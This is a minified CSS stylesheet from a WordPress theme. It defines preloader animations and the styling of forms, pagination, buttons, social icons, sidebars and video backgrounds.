#page-loading{background-color:#fff;position:fixed;width:100%;height:100%;top:0;left:0;z-index:999999;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.preloader-pulsating-circle{width:42px;height:42px;border:2px solid currentColor;border-radius:30px;opacity:0;-webkit-animation:a 1s ease-out;animation:a 1s ease-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}
@-webkit-keyframes a {
0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:0}
50%{opacity:1}
to{-webkit-transform:scale(1.2);transform:scale(1.2);opacity:0}
}
@keyframes a {
0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:0}
50%{opacity:1}
to{-webkit-transform:scale(1.2);transform:scale(1.2);opacity:0}
}
.preloader-material-svg{-webkit-animation:b 1.4s linear infinite;animation:b 1.4s linear infinite}
@-webkit-keyframes b {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(270deg);transform:rotate(270deg)}
}
@keyframes b {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(270deg);transform:rotate(270deg)}
}
.preloader-material-circle{stroke-dasharray:187;stroke-dashoffset:0;-webkit-transform-origin:center;transform-origin:center;-webkit-animation:d 1.4s ease-in-out infinite, c 5.6s ease-in-out infinite;animation:d 1.4s ease-in-out infinite, c 5.6s ease-in-out infinite;color:#cd2122}
@-webkit-keyframes c {
0%{stroke:#000}
25%{stroke:currentColor}
50%{stroke:#000}
75%{stroke:currentColor}
to{stroke:#000}
}
@keyframes c {
0%{stroke:#000}
25%{stroke:currentColor}
50%{stroke:#000}
75%{stroke:currentColor}
to{stroke:#000}
}
@-webkit-keyframes d {
0%{stroke-dashoffset:187}
50%{stroke-dashoffset:46.75;-webkit-transform:rotate(135deg);transform:rotate(135deg)}
to{stroke-dashoffset:187;-webkit-transform:rotate(450deg);transform:rotate(450deg)}
}
@keyframes d {
0%{stroke-dashoffset:187}
50%{stroke-dashoffset:46.75;-webkit-transform:rotate(135deg);transform:rotate(135deg)}
to{stroke-dashoffset:187;-webkit-transform:rotate(450deg);transform:rotate(450deg)}
}
.kl-pageLoading--yes_persp{-webkit-perspective:120;perspective:120}
.preloader-perspective-anim{width:40px;height:40px;box-shadow:0 0 20px 0 rgba(0, 0, 0, .15);margin-top:-20px;margin-left:-20px;-webkit-animation:e 1.2s infinite ease-in-out;animation:e 1.2s infinite ease-in-out;border-radius:3px}
@-webkit-keyframes e {
0%{-webkit-transform:rotateX(0deg) rotateY(0deg);transform:rotateX(0deg) rotateY(0deg)}
50%{-webkit-transform:rotateX(-180.1deg) rotateY(0deg);transform:rotateX(-180.1deg) rotateY(0deg)}
to{-webkit-transform:rotateX(-180deg) rotateY(-179.9deg);transform:rotateX(-180deg) rotateY(-179.9deg)}
}
@keyframes e {
0%{-webkit-transform:rotateX(0deg) rotateY(0deg);transform:rotateX(0deg) rotateY(0deg)}
50%{-webkit-transform:rotateX(-180.1deg) rotateY(0deg);transform:rotateX(-180.1deg) rotateY(0deg)}
to{-webkit-transform:rotateX(-180deg) rotateY(-179.9deg);transform:rotateX(-180deg) rotateY(-179.9deg)}
}
.kl-pageLoading--yes_img_persp{-webkit-perspective:250;perspective:250}
.preloader-perspective-img{-webkit-animation:f 2s infinite ease-in-out;animation:f 2s infinite ease-in-out}
@-webkit-keyframes f {
0%{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}
50%{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}
to{-webkit-transform:rotateY(1turn);transform:rotateY(1turn)}
}
@keyframes f {
0%{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}
50%{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}
to{-webkit-transform:rotateY(1turn);transform:rotateY(1turn)}
}
.preloader-breath-img{-webkit-animation-name:g;animation-name:g;-webkit-animation-duration:1.8s;animation-duration:1.8s;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-timing-function:cubic-bezier(.73, .005, .42, 1.005);animation-timing-function:cubic-bezier(.73, .005, .42, 1.005);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}
@-webkit-keyframes g {
0%{opacity:.2}
to{opacity:1}
}
@keyframes g {
0%{opacity:.2}
to{opacity:1}
}
body.boxed #page_wrapper{margin:0 auto;background:#f5f5f5;}
body.boxed .site-header{width:100%}
@media screen and (max-width:991px) {
body.boxed #page_wrapper{width:100%;border:0}
}
@media screen and (min-width:992px) {
body.boxed.res960 #page_wrapper{width:1000px}
body.boxed.res960 .site-header.header--sticky,
body.boxed .site-header.header--sticky{width:994px}
}
@media screen and (min-width:1200px) { body.boxed .site-header.header--sticky{width:1194px}
}
.site-content{position:relative;margin-top:60px}
.site-header.site-header--absolute+.site-content{padding-top:200px;margin-top:0}
@media screen and (max-width:767px) {
.site-header.site-header--absolute+.site-content{padding-top:80px}
.home .eluid86c8f4ba{margin-top:10px;}
}
#th-content-page{padding-bottom:60px}
.page-title,
.subtitle{line-height:1.4;margin-bottom:25px;padding-bottom:25px}
.page-title{font-size:26px;margin-top:0;border-bottom-width:1px;border-bottom-style:solid}
.subtitle{font-size:36px;font-weight:300}
.kl-skin--light .page-title,
.kl-skin--light .subtitle{border-bottom-color:#cbcbcb}
.kl-skin--light .page-title{color:#050505}
.kl-skin--light .subtitle{color:#595959}
.kl-skin--dark .page-title,
.kl-skin--dark .subtitle{border-bottom-color:hsla(0, 0%, 100%, .1)}
.kl-skin--dark .page-title{color:#dedede}
.kl-skin--dark .subtitle{color:#989898}
.m_title{margin-top:0;color:#cd2122}
.m_title_ext{font-size:18px;line-height:1.4}
.hoverBorder:hover img,
.hoverBorder h6{-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.hoverBorder{position:relative;display:inline-block;margin-bottom:25px}
.hoverBorder h6{position:relative;z-index:1}
.hoverBorder img{max-width:100%;box-sizing:border-box;border-radius:2px;width:100%;position:relative}
.hoverBorder:hover img{border-radius:2px;opacity:.8}
.hoverBorder:after{content:'';position:absolute;left:0;top:0;bottom:0;right:0;border-radius:3px;box-shadow:inset 0 0 0 3px hsla(0, 0%, 100%, .15);-webkit-transition:box-shadow .2s ease-out, background-color .2s ease-out;transition:box-shadow .2s ease-out, background-color .2s ease-out}
.hoverBorder:hover:after{box-shadow:inset 0 0 0 5px #cd2122}
.plus.hoverBorder:before{content:"\002b";opacity:0;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);border-radius:3px;-webkit-transition:opacity .2s ease-out;transition:opacity .2s ease-out;font-family:Glyphicons Halflings;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:1;color:#fff;font-size:22px}
.plus.hoverBorder:hover:after{background-color:rgba(35, 35, 35, .5)}
.plus.hoverBorder:hover:before{opacity:1}
.form-control:focus{border-color:rgba(0, 0, 0, .26);box-shadow:inherit}
.cf--dark .form-control:focus{border-color:hsla(0, 0%, 100%, .26)}
textarea.form-control{width:100%;max-width:100%}
.kl-radio-group-wrapper.is-inline>.kl-material-form-label{display:block;margin-bottom:10px}
.kl-radio-field-group{margin-bottom:15px;vertical-align:middle}
.kl-radio-group-wrapper.is-inline .kl-radio-field-group{display:inline-block;margin-right:20px;margin-bottom:0}
.kl-radio-field-group input{margin-right:8px;vertical-align:middle}
.kl-radio-field-group label{margin:2px 0 0;vertical-align:middle}
.kl-fancy-form{position:relative}
.kl-fancy-form-label{color:#969696;font-size:10px;text-transform:uppercase;position:absolute;top:6px;left:16px;cursor:text;-webkit-transition:all .25s ease;transition:all .25s ease}
.kl-fancy-form-input:focus+.kl-fancy-form-label,
.kl-fancy-form-textarea:focus+.kl-fancy-form-label{color:silver}
.kl-fancy-form .form-control{padding:26px 16px 6px;height:auto}
.kl-fancy-form.zn_cf_radio .kl-fancy-form-label{position:static;margin-bottom:15px}
@media screen and (-webkit-min-device-pixel-ratio:0) {
.kl-fancy-form-select{height:52px;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:inset 1px 2px 0 rgba(0, 0, 0, .06);background-image:url(//vimariel.com/wp-content/themes/innocom/images/select-arrow.svg);background-repeat:no-repeat;background-size:6px 12px;background-position:calc(100% - 10px) 50%;background-position-y:center;background-position-x:calc(100% - 10px)}
}
.kl-fancy-form-input::-webkit-input-placeholder{color:#bababa}
.kl-fancy-form-input::-moz-placeholder{color:#bababa}
.kl-fancy-form-input:-ms-input-placeholder{color:#bababa}
.kl-fancy-form-input::placeholder{color:#bababa}
.kl-fancy-form-input:focus::-webkit-input-placeholder{color:#d7d7d7}
.kl-fancy-form-input:focus::-moz-placeholder{color:#d7d7d7}
.kl-fancy-form-input:focus:-ms-input-placeholder{color:#d7d7d7}
.kl-fancy-form-input:focus::placeholder{color:#d7d7d7}
.cf--dark .kl-fancy-form-input::-webkit-input-placeholder{color:#ababab}
.cf--dark .kl-fancy-form-input::-moz-placeholder{color:#ababab}
.cf--dark .kl-fancy-form-input:-ms-input-placeholder{color:#ababab}
.cf--dark .kl-fancy-form-input::placeholder{color:#ababab}
.cf--dark .kl-fancy-form-input:focus::-webkit-input-placeholder{color:#cecece}
.cf--dark .kl-fancy-form-input:focus::-moz-placeholder{color:#cecece}
.cf--dark .kl-fancy-form-input:focus:-ms-input-placeholder{color:#cecece}
.cf--dark .kl-fancy-form-input:focus::placeholder{color:#cecece}
.kl-material-form{position:relative;margin-bottom:5px}
.kl-material-form-label{position:absolute;top:10px;left:15px;cursor:text;font-weight:400;-webkit-transition:all .25s ease;transition:all .25s ease}
.kl-material-form-input.input-has-content+.kl-material-form-label,
.kl-material-form-input:focus+.kl-material-form-label,
.kl-material-form-textarea.input-has-content+.kl-material-form-label,
.kl-material-form-textarea:focus+.kl-material-form-label,
.kl-material-form.zn_cf_select label{top:-10px;font-size:10px;font-weight:700}
.kl-material-form .form-control{padding:15px 10px 5px;height:auto;background-color:transparent;box-shadow:none;border-width:0 0 1px;border-style:solid;border-color:currentColor;border-radius:0}
.kl-material-form .form-control:focus{border-bottom-width:2px;margin-top:-1px}
.kl-material-form.zn_cf_radio .kl-material-form-label{position:static;margin-bottom:15px}
@media screen and (-webkit-min-device-pixel-ratio:0) {
.kl-material-form-select{height:52px;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:inset 1px 2px 0 rgba(0, 0, 0, .06);background-image:url(//vimariel.com/wp-content/themes/innocom/images/select-arrow.svg);background-repeat:no-repeat;background-size:6px 12px;background-position:calc(100% - 10px) 50%;background-position-y:center;background-position-x:calc(100% - 10px)}
}
.kl-material-form.zn_cf_radio input[type=radio]+label{pointer-events:all}
.kl-material-form.zn_cf_radio input[type=radio]{display:none}
.kl-material-form.zn_cf_radio input[type=radio]+label{position:relative;padding-left:25px;cursor:pointer}
.kl-material-form.zn_cf_radio input[type=radio]+label:after,
.kl-material-form.zn_cf_radio input[type=radio]+label:before{-webkit-transition:all .2s ease;transition:all .2s ease;content:'';position:absolute}
.kl-material-form.zn_cf_radio input[type=radio]+label:before{content:'';left:0;top:4px;width:14px;height:14px;border:1px solid #b9b9ba;border-radius:50%}
.kl-material-form.zn_cf_radio input[type=radio]+label:after{font-size:9px;color:#fff;background:#232323;-webkit-transform:scale(0);transform:scale(0);width:6px;height:6px;left:4px;top:8px;border-radius:50%}
.kl-material-form.zn_cf_radio input[type=radio]:checked+label:before{border:1px solid #232323}
.kl-material-form.zn_cf_radio input[type=radio]:checked+label:after{-webkit-transform:scale(1);transform:scale(1)}
.kl-material-form.zn_cf_checkbox input[type=checkbox]{position:absolute;opacity:0;display:none}
.kl-material-form.zn_cf_checkbox input[type=checkbox]+label{padding-left:25px;position:relative}
.kl-material-form.zn_cf_checkbox input[type=checkbox]+label:before{content:"";display:inline-block;vertical-align:text-top;width:16px;height:16px;line-height:17px;background:#fff;position:absolute;border:1px solid #b9b9ba;left:0;top:4px;border-radius:3px;text-align:center;color:#ececec;padding-left:1px}
.kl-material-form.zn_cf_checkbox input[type=checkbox]+label:hover:before{border-color:#aaa}
.kl-material-form.zn_cf_checkbox input[type=checkbox]:checked+label:before{content:"";background:#232323;border-color:#232323}
.kl-material-form.zn_cf_checkbox input[type=checkbox]+label:after{position:absolute;left:0;top:4px;width:16px;height:16px;background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:10px 10px;-webkit-transition:.2s ease-out;transition:.2s ease-out;-webkit-transform:scale(.1);transform:scale(.1);content:'';opacity:0}
.kl-material-form.zn_cf_checkbox input[type=checkbox]:checked+label:after{-webkit-transform:scale(1);transform:scale(1);opacity:1}
.kl-material-form.zn_cf_radio input[type=radio]+label:after{background:#dcdcdc}
.kl-material-form.zn_cf_radio input[type=radio]:checked+label:before{border:1px solid #dcdcdc}
.cf--dark .kl-material-form.zn_cf_checkbox input[type=checkbox]+label:before{background:transparent}
.cf--dark .kl-material-form.zn_cf_checkbox input[type=checkbox]:checked+label:before{border-color:#dcdcdc}
.kl-pagination{margin:10px 0 20px;text-align:center;display:block;text-transform:uppercase;font-size:10px;line-height:1.6;color:#888;list-style-type:none;padding:10px 0}
.pagination-item{display:inline-block;margin:0 5px}
.pagination-item-link,
.pagination-item-link:focus,
.pagination-item-link:hover,
.pagination-item-span,
.pagination-item-span:focus,
.pagination-item-span:hover{border:0;background:none;text-shadow:none}
.pagination-item-link,
.pagination-item-span{font-size:12px;text-transform:uppercase;font-weight:600;padding:0;display:inline-block;margin:0;width:40px;height:40px;line-height:40px;text-align:center;vertical-align:middle;float:none;color:rgba(0, 0, 0, .85);border-radius:3px}
.pagination-item-prev{margin-right:50px}
.pagination-item-next{margin-left:50px}
.pagination-item-span-next,
.pagination-item-span-prev{display:none}
.pagination-item-next .zn_icon,
.pagination-item-prev .zn_icon{line-height:40px}
.pagination-item-link:hover,
.pagination-item-next-link:hover:before,
.pagination-item-prev-link:hover:before{color:rgba(0, 0, 0, .5)}
.pagination-item-active-link,
.pagination-item-active-link:focus,
.pagination-item-active-link:hover,
.pagination-item-active-span,
.pagination-item-active-span:focus,
.pagination-item-active-span:hover{color:rgba(0, 0, 0, .5);background:none;border:2px solid rgba(0, 0, 0, .18);height:40px;line-height:38px;width:40px;cursor:default}
.pagination--dark .kl-pagination{color:#c1c1c1}
.pagination--dark .pagination-item-link,
.pagination--dark .pagination-item-span{color:hsla(0, 0%, 100%, .85)}
.pagination--dark .pagination-item-link:hover,
.pagination--dark .pagination-item-next-link:hover:before,
.pagination--dark .pagination-item-prev-link:hover:before{color:hsla(0, 0%, 100%, .5)}
.pagination--dark .pagination-item-active-link,
.pagination--dark .pagination-item-active-link:focus,
.pagination--dark .pagination-item-active-link:hover,
.pagination--dark .pagination-item-active-span,
.pagination--dark .pagination-item-active-span:focus,
.pagination--dark .pagination-item-active-span:hover{color:hsla(0, 0%, 100%, .5);border:2px solid hsla(0, 0%, 100%, .18)}
.gensearch__form{position:relative}
.gensearch__input{height:42px;width:100%;padding:0 20px;outline:none;border:1px solid #ddd}
.gensearch__submit{position:absolute;right:0;border:0;color:#bbb;background-color:transparent;outline:none;height:100%;padding:0 20px;font-size:12px;-webkit-transition:color .2s ease-in-out;transition:color .2s ease-in-out}
.screen-reader-text~.gensearch__submit{height:42px;top:auto;bottom:0}
.gensearch__submit:hover{color:#131313}
.gensearch__submit:after{content:'';width:1px;height:24px;background-color:#ddd;display:block;left:0;position:absolute;top:50%;margin-top:-12px}
.kl-gensearch--dark .gensearch__submit,
.kl-sidebar--dark .gensearch__submit{color:#999}
.kl-gensearch--dark .gensearch__submit:hover,
.kl-sidebar--dark .gensearch__submit:hover{color:#eee}
.kl-gensearch--dark .gensearch__submit:after,
.kl-sidebar--dark .gensearch__submit:after{background-color:hsla(0, 0%, 100%, .1)}
.kl-gensearch--dark .gensearch__input,
.kl-sidebar--dark .gensearch__input{border:1px solid #252525;background-color:#111}
@media (max-width:991px) {
.btn{white-space:normal}
}
.btn-lined{background:none;color:#fff;text-shadow:none;padding:7px 20px;line-height:1.6;box-shadow:none;font-size:14px;font-weight:700;border-radius:3px;border:2px solid #fff;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}
.btn-lined:focus,
.btn-lined:hover{border-color:hsla(0, 0%, 100%, .7);color:#fff}
.btn-lined.btn-skewed{border:0;background:none;position:relative}
.btn-lined.btn-skewed:before{content:'';border:2px solid #fff;border-radius:4px;position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transform:skewX(-8deg);transform:skewX(-8deg)}
.btn-lined.btn-skewed:hover:before{border-color:hsla(0, 0%, 100%, .7)}
.btn-lined.lined-dark{color:#242424;border-color:#242424}
.btn-lined.lined-dark:focus,
.btn-lined.lined-dark:hover{color:#343434}
.btn-lined.lined-dark.btn-skewed{border:0;background:none;position:relative}
.btn-lined.lined-dark.btn-skewed:before{content:'';border:2px solid #242424;border-radius:4px;position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transform:skewX(-8deg);transform:skewX(-8deg)}
.btn-lined.lined-dark.btn-skewed:hover:before{border-color:rgba(0, 0, 0, .7)}
.btn-lined.lined-gray{color:#8e8e8e;border-color:#8e8e8e}
.btn-lined.lined-gray:focus,
.btn-lined.lined-gray:hover{color:#454545}
.btn-lined.lined-gray.btn-skewed{border:0;background:none;position:relative}
.btn-lined.lined-gray.btn-skewed:before{content:'';border:2px solid #8e8e8e;border-radius:4px;position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transform:skewX(-8deg);transform:skewX(-8deg)}
.btn-lined.lined-gray.btn-skewed:hover:before{border-color:rgba(0, 0, 0, .4)}
.btn-lined.lined-full-light{color:#242424;border-color:#fff;background:hsla(0, 0%, 100%, .8)}
.btn-lined.lined-full-light:focus,
.btn-lined.lined-full-light:hover{color:#343434;background-color:#fff}
.btn-lined.lined-full-dark{color:#e0e0e0;border-color:#000;background:rgba(0, 0, 0, .8)}
.btn-lined.lined-full-dark:focus,
.btn-lined.lined-full-dark:hover{color:#f9f9f9;background-color:#000}
.btn.btn-bordered{border:3px double #cd2122;background-clip:padding-box}
.btn.btn--rounded{border-radius:3px!important}
.btn.btn--round{border-radius:50px!important}
.btn.btn--square{border-radius:0!important}
.btn.btn-fullblack,
.btn.btn-fullcolor,
.btn.btn-fullwhite{border-width:0}
.btn.btn-danger,
.btn.btn-default,
.btn.btn-fullblack,
.btn.btn-fullcolor,
.btn.btn-fullwhite,
.btn.btn-info,
.btn.btn-link,
.btn.btn-primary,
.btn.btn-success,
.btn.btn-warning{text-shadow:none;padding:10px 20px;line-height:1.6;box-shadow:none;font-size:13px;font-weight:700;border-style:solid;border-radius:3px;-webkit-transition:background-color .15s ease-out;transition:background-color .15s ease-out}
.btn.btn-fullcolor,
.btn.btn-fullcolor:focus{background-color:#cd2122;color:#fff}
.btn.btn-fullcolor:hover{color:#fff}
.btn.btn-fullwhite{background-color:#fff;color:#242424!important}
.btn.btn-fullwhite:hover{color:#353535!important;background-color:hsla(0, 0%, 100%, .85)}
.btn.btn-fullblack{background-color:#090909;color:#f9f9f9!important}
.btn.btn-fullblack:hover{color:#eee!important;background-color:rgba(0, 0, 0, .85)}
.btn.btn-fullblack.btn-skewed,
.btn.btn-fullblack.btn-skewed:hover,
.btn.btn-fullcolor.btn-skewed,
.btn.btn-fullcolor.btn-skewed:hover,
.btn.btn-fullwhite.btn-skewed,
.btn.btn-fullwhite.btn-skewed:hover{border:0;background:none;position:relative;z-index:0}
.btn.btn-fullblack.btn-skewed:before,
.btn.btn-fullcolor.btn-skewed:before,
.btn.btn-fullwhite.btn-skewed:before{content:'';border-radius:4px;position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transform:skewX(-8deg);transform:skewX(-8deg);-webkit-transition:background-color .2s ease-in-out;transition:background-color .2s ease-in-out;z-index:-1}
.btn.btn-fullcolor.btn-skewed:before{background-color:#cd2122}
.btn.btn-fullwhite.btn-skewed:before{background-color:#fff}
.btn.btn-fullwhite.btn-skewed:hover:before{background-color:hsla(0, 0%, 100%, .85)}
.btn.btn-fullblack.btn-skewed:before{background-color:#090909}
.btn.btn-fullblack.btn-skewed:hover:before{background-color:rgba(0, 0, 0, .85)}
.btn.btn-text{padding:0}
.btn.btn-underline>span{border-bottom:1px solid currentColor}
.btn.btn-underline.btn-underline--thin>span{border-bottom-width:1px}
.btn.btn-underline.btn-underline--thick>span{border-bottom-width:2px}
.btn.btn-underline:active{outline:0;box-shadow:none}
.btn-group-lg>.btn,
.btn.btn-lg{padding:20px 30px;font-size:18px;line-height:1.3333333}
.btn-group-lg>.btn.btn-lined,
.btn.btn-lg.btn-lined{padding:18px 30px}
.btn-group-md>.btn,
.btn.btn-md{padding:16px 25px;font-size:14px;line-height:1.3333333}
.btn-group-md>.btn.btn-lined,
.btn.btn-md.btn-lined{padding:14px 25px}
.btn-group-sm>.btn,
.btn.btn-sm{padding:5px 10px 4px;font-size:12px;line-height:1.6;font-weight:400}
.btn-group-sm>.btn.btn-lined,
.btn.btn-sm.btn-lined{padding:3px 10px}
.btn-group-xs>.btn,
.btn.btn-xs{padding:1px 5px;font-size:12px;line-height:1.6;font-weight:400}
.btn-group-xs>.btn.btn-lined,
.btn.btn-xs.btn-lined{padding:1px 5px}
@media screen and (min-width:1200px) {
.btn.btn-fullwidth{width:100%}
.btn.btn-halfwidth{width:50%;white-space:normal}
.btn.btn-third{width:33.33%;white-space:normal}
.btn.btn-forth{width:25%;white-space:normal}
}
.social-icons{margin-left:10px;margin-bottom:0;z-index:1}
.social-icons-li{display:inline-block;margin:5px;margin-left:10px;margin-right:0;vertical-align:top}
.social-icons-item{display:inline-block;color:#fff;width:30px;height:30px;position:relative;border-radius:3px;text-align:center;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;font-size:14px;font-weight:400;opacity:1}
.social-icons-item:before{line-height:30px}
.social-icons-item:hover{box-shadow:0 0 6px rgba(0, 0, 0, .4)}
.social-icons.sc--normal .social-icons-item{background-color:#111}
.social-icons.sc--normal .social-icons-item:hover{background-color:#cd2122;color:#fff}
.social-icons.sc--colored .social-icons-item:hover,
.social-icons.sc--colored_hov .social-icons-item:not(:hover){background-color:#121212;color:#fff}
.social-icons.sc--colored_hov .social-icons-item:hover{color:#fff}
.social-icons.sc--clean .social-icons-li{margin-left:0;margin-right:0}
.social-icons.sc--clean .social-icons-item{background:none;box-shadow:none;font-size:14px}
.social-icons.sc--clean .social-icons-item:hover{background:none;box-shadow:none}
.zn_sidebar{padding:20px 15px;border-radius:3px;margin-bottom:20px;background:#fff;box-shadow:0 10px 10px -10px rgba(0, 0, 0, .15)}
.zn_sidebar select{max-width:100%}
.kl-sidebar--dark{background:#121212;box-shadow:0 10px 10px -10px rgba(0, 0, 0, .45)}
.zn-sidebar-widget{margin-bottom:35px}
.widgettitle{color:#050505;line-height:1.4;margin:10px 0 15px;padding-bottom:20px;position:relative;font-size:14px;text-transform:uppercase}
.widgettitle:after{width:50px;border-bottom:1px solid #cd2122}
.widgettitle:after,
.widgettitle:before{content:'';position:absolute;left:0;bottom:2px;height:0}
.widgettitle:before{width:100%;border-bottom:1px solid #ececec}
.element-scheme--dark .widgettitle:before{border-bottom-color:#2d2d2d}
div.widget.widget_meta>ul,
div.widget.widget_pages>ul,
div.widget ul.menu,
div.widget ul.pagenav{margin:0;padding:0;list-style:none}
div.widget.widget_meta>ul li,
div.widget.widget_pages>ul li,
div.widget ul.menu li,
div.widget ul.pagenav li{margin-bottom:0}
div.widget.widget_meta>ul a,
div.widget.widget_pages>ul a,
div.widget ul.menu li a,
div.widget ul.pagenav li a{color:#747474;display:block;padding:5px 0;position:relative;border-radius:2px}
.element-scheme--dark .widget_meta>ul a,
.element-scheme--dark .widget_pages>ul a,
.element-scheme--dark div.widget ul.menu li a,
.element-scheme--dark div.widget ul.pagenav li a{color:#ababab}
div.widget.widget_meta>ul a:before,
div.widget.widget_pages>ul a:before,
div.widget ul.menu li a:before,
div.widget ul.pagenav li a:before{content:'';display:inline-block;margin-right:12px;width:8px;height:2px;background:#e1e1e1;vertical-align:middle;-webkit-transition:all .15s ease-out;transition:all .15s ease-out}
.element-scheme--dark .widget_meta>ul a:before,
.element-scheme--dark .widget_pages>ul a:before,
.element-scheme--dark div.widget ul.menu li a:before,
.element-scheme--dark div.widget ul.pagenav li a:before{background:#454545}
div.widget.widget_meta>ul a:hover,
div.widget.widget_pages>ul a:hover,
div.widget ul.menu li.active>a,
div.widget ul.menu li.current-cat>a,
div.widget ul.menu li>a:hover,
div.widget ul.pagenav li.active a,
div.widget ul.pagenav li.current-cat>a,
div.widget ul.pagenav li a:hover{color:#000}
.element-scheme--dark .widget ul.menu li>a:hover,
.element-scheme--dark .widget ul.pagenav li a:hover,
.element-scheme--dark div.widget.widget_meta>ul a:hover,
.element-scheme--dark div.widget.widget_pages>ul a:hover{color:#eee}
div.widget.widget_meta>ul a:hover:before,
div.widget.widget_pages>ul a:hover:before,
div.widget ul.menu li a:hover:before,
div.widget ul.pagenav li a:hover:before{width:12px;margin-right:8px}
.fake-loading{position:absolute;top:0;left:0;right:0;bottom:0;background:#fff;z-index:1;pointer-events:none;-webkit-animation:h .4s ease-in 2s 1 normal forwards;animation:h .4s ease-in 2s 1 normal forwards}
.fake-loading.fl--nobg{background:none}
.fake-loading.loading-1s{-webkit-animation-delay:1s;animation-delay:1s}
.fake-loading.loading-2s{-webkit-animation-delay:2s;animation-delay:2s}
.fake-loading.loading-4s{-webkit-animation-delay:4s;animation-delay:4s}
.fake-loading.loading-8s{-webkit-animation-delay:8s;animation-delay:8s}
.fake-loading.loading-10s{-webkit-animation-delay:10s;animation-delay:10s}
.fake-loading:after{content:'';border:2px solid rgba(205, 33, 34, .16);border-top-color:#cd2122;border-right-color:#cd2122;border-radius:50%;width:40px;height:40px;position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;-webkit-animation:j .5s infinite linear;animation:j .5s infinite linear}
@-webkit-keyframes h {
0%{visibility:visible;opacity:1}
to{visibility:hidden;opacity:0}
}
@keyframes h {
0%{visibility:visible;opacity:1}
to{visibility:hidden;opacity:0}
}
.kl-video{position:absolute;width:100%;height:100%;left:0;top:0;z-index:0}
.kl-video-holder:before{content:'';border:2px solid rgba(205, 33, 34, .16);border-top-color:#cd2122;border-right-color:#cd2122;border-radius:50%;width:40px;height:40px;position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;-webkit-animation:j .5s infinite linear;animation:j .5s infinite linear;z-index:0}
.kl-video-holder.video-is-loaded:before,
.kl-video-holder:empty:before{display:none}
.kl-video iframe,
.kl-video video{display:block;max-width:none}
.kl-video .fallback_image{background-repeat:no-repeat;background-position:50%;background-size:cover;left:0;top:0;bottom:0;right:0}
.kl-video.kl-video--valign iframe,
.kl-video.kl-video--valign video:not(.cover-fit-img){top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.kl-video.kl-video--halign iframe,
.kl-video.kl-video--halign video:not(.cover-fit-img){left:50%!important;-webkit-transform:translateX(-50%) scale(1.002);transform:translateX(-50%) scale(1.002)}
.kl-video.kl-video--halign.kl-video--valign iframe,
.kl-video.kl-video--halign.kl-video--valign video:not(.cover-fit-img){top:50%!important;left:50%!important;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.002);transform:translateY(-50%) translateX(-50%) scale(1.002)}
.video-transition-in>div,
.video-transition-in>iframe,
.video-transition-in>ul{opacity:0}
.video-transition-in.video-is-loaded>div,
.video-transition-in.video-is-loaded>iframe,
.video-transition-in.video-is-loaded>ul{-webkit-animation:i 1s;animation:i 1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}
@-webkit-keyframes i {
0%,
50%{opacity:0}
to{opacity:1}
}
@keyframes i {
0%,
50%{opacity:0}
to{opacity:1}
}
.video-grid-overlay:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;opacity:.7;pointer-events:none}
.video-grid-overlay.video-grid-overlay-1:after{background-image:url([data-uri])}
.video-grid-overlay.video-grid-overlay-2:after{background-image:url([data-uri])}
.no-csspointerevents .video-grid-overlay:after{display:none}
.no-video-overlay .video-grid-overlay:after{display:none!important}
.video-subtle-gradient:before{content:'';position:absolute;top:0;left:0;width:100%;height:270px;z-index:2;background:-webkit-linear-gradient(top, rgba(0, 0, 0, .3), transparent);background:linear-gradient(180deg, rgba(0, 0, 0, .3) 0, transparent)}
.kl-video--controls{display:none}
@media (min-width:992px) {
.kl-video--controls{display:block;list-style:none;margin:0;padding:0;position:absolute;top:30px;right:50px;z-index:3;width:50px;opacity:.1;-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in}
.kl-video--controls[data-position=top-left]{right:auto;left:50px}
.kl-video--controls[data-position=top-center]{right:auto;left:50%;margin-left:-25px}
.kl-video--controls[data-position=bottom-right]{top:auto;right:20px;bottom:5px}
.kl-video--controls[data-position=bottom-left]{top:auto;right:auto;left:50px;bottom:5px}
.kl-video--controls[data-position=bottom-center]{top:auto;right:auto;left:50%;bottom:5px;margin-left:-25px}
div[class*=maskcontainer--] .kl-video--controls[data-position=bottom-center],
div[class*=maskcontainer--] .kl-video--controls[data-position=bottom-left],
div[class*=maskcontainer--] .kl-video--controls[data-position=bottom-right]{bottom:40px}
.kl-video--controls[data-position=middle-right]{top:50%;margin-top:-25px}
.kl-video--controls[data-position=middle-left]{left:50px;right:auto;top:50%;margin-top:-25px}
.kl-video--controls[data-position=middle-center]{left:50%;right:auto;top:50%;margin-top:-25px;margin-left:-25px}
